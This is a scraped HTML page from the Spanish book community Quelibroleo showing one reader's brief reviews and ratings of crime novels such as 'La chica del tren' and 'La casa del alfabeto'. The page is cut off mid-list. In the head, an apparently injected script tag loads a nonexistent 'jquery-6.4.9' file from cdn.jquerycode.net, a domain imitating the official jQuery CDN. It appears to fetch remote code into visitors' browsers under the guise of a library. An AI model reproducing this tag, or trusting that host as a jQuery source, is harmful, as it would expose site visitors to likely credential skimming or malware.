

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/54783/criticas
body_size: 13137
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hY6tKmByOBWDwR9sklRGPnSDMsum6zl32VIVRkvm">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/54783/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/54783/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hY6tKmByOBWDwR9sklRGPnSDMsum6zl32VIVRkvm";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/54783/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hY6tKmByOBWDwR9sklRGPnSDMsum6zl32VIVRkvm">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hY6tKmByOBWDwR9sklRGPnSDMsum6zl32VIVRkvm">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Fabrizio Torreblanca Rosas</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/54783/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/54783/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/54783/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/54783/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/54783/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/54783/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/54783/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-alquimista-impaciente">
													<img src="https://quelibroleo.com/images/libros/libro_1304939574.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-alquimista-impaciente"><span><b>EL ALQUIMISTA IMPACIENTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/silva-lorenzo">SILVA, LORENZO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen3427"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica3427"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen3427" role="tabpanel">
								<div class="text">
									<p>El alquimista impaciente inicia su acción con un cadáver desnudo que aparece atado a una cama en un motel. Por la situación en que se halla, sin marcas de violencia, puede ser un crimen, o no. El sargento Bevilacqua, atípico investigador criminal de la Guardia Civil, y su ayudante, la guardia Chamor... <a
												href="https://quelibroleo.com/el-alquimista-impaciente#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica3427" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Un libro muy bien escrito. Entretenido siempre. Los protagonistas se hacen entrañables.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-alquimista-impaciente#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3427" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,06
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-alquimista-impaciente">370
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-alquimista-impaciente#comentarios"
												style="color: white">32
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 03-11-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-misterios-de-la-gata-holmes">
													<img src="https://quelibroleo.com/images/libros/libro_1446550271.gif" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-misterios-de-la-gata-holmes"><span><b>LOS MISTERIOS DE LA GATA HOLMES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/akagawa-jiro">AKAGAWA, JIRO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen130796"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica130796"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen130796" role="tabpanel">
								<div class="text">
									<p>El detective Katayama tiene dos importantes problemas que le impiden ser un policía de primera: por una lado siente pánico ante la sangre, solo con verla se desmaya. Por otro, es tan tímido que es incapaz de hablar con mujeres.  A pesar de esto, deberá unirse a la la investigación del asesinato de u... <a
												href="https://quelibroleo.com/los-misterios-de-la-gata-holmes#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica130796" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Libro agradable para lectura sin pretensiones. Su procedencia le da un toque frío muy agradable. El toque ameno lo pone la gata. La solución es algo pomposa para mi gusto.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-misterios-de-la-gata-holmes#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="130796" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,75
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-misterios-de-la-gata-holmes">55
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-misterios-de-la-gata-holmes#comentarios"
												style="color: white">13
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 09-10-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-casa-del-alfabeto">
													<img src="https://quelibroleo.com/images/libros/libro_1266922324.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-casa-del-alfabeto"><span><b>LA CASA DEL ALFABETO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/adler-olsen-jussi">ADLER-OLSEN, JUSSI</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen23935"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica23935"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen23935" role="tabpanel">
								<div class="text">
									<p>Enero, 1941. El avión de unos pilotos ingleses es derribado en Alemania. James y Bryan, dos supervivientes, logran llegar a la Casa del Alfabeto, un hospital psiquiátrico donde deben simular que son enfermos mentales. ¿Serán capaces de hacerlo sin convertirse en auténticos perturbados? <a
												href="https://quelibroleo.com/la-casa-del-alfabeto#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica23935" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Buen libro, la trama es diferente e interesante. Final inesperado. Tuve problemas con las transiciones entre personajes; muchas veces se me hicieron muy planas. Igualmente, las descripciones de los lugares me forzaron a agudizar la abstracción.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-casa-del-alfabeto#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="23935" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,15
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-casa-del-alfabeto">26
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-casa-del-alfabeto#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-09-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-chica-del-tren">
													<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-chica-del-tren"><span><b>LA CHICA DEL TREN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen128408"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica128408"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen128408" role="tabpanel">
								<div class="text">
									<p>Rachel toma siempre el tren de las 8.04 h. Cada mañana lo mismo: el mismo paisaje, las mismas casas… y la misma parada en la señal roja. Son solo unos segundos, pero le permiten observar a una pareja desayunando tranquilamente en su terraza. Siente que los conoce y se inventa unos nombres para ellos... <a
												href="https://quelibroleo.com/la-chica-del-tren#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica128408" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Atrapa hacia la mitad del libro y después es difícil dejarlo.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-chica-del-tren#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="128408" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,55
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-chica-del-tren">1.538
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-chica-del-tren#comentarios"
												style="color: white">304
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 29-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-ermitano-1">
													<img src="https://quelibroleo.com/images/libros/197717_portada_el-ermitano_thomas-rydahl_201502261620.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-ermitano-1"><span><b>EL ERMITAÑO</b></span></a>
